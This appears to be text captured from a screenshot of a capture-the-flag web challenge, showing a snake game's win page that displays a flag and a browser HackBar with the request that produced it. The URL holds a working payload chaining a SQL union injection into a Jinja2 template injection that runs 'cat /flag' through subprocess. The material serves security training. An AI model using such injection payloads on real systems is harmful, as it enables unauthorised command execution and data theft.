 You have won the game!
Your best time: b'flag{bd5cc539-8d14-4cbb-add2-8a7a20fcc931}'')}} seconds
Play Again
内存 欢迎 元素 控制台 源代码 网络 性能 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://eci-2zeg4gjm1ccp92m2k756.cloudeci1.ichunqiu.com:5000/snake_win?username=1'union select 1,2,"
{{lipsum.__globals__.__builtins__.__import__('subprocess').check_output('cat /flag', shell=True)}}
')}}"--+